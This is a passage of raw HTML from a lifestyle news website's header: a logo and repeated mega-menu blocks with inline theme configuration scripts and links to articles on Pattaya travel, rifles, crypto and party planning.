            <img class="td-retina-data lazyload" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72"/></noscript>
        </a>
        </div>
    <div class="menu-deep-container"><ul id="menu-deep-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1196";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "1196";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "299";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "1196";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "299";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "1196";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "299";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1196";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "299";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
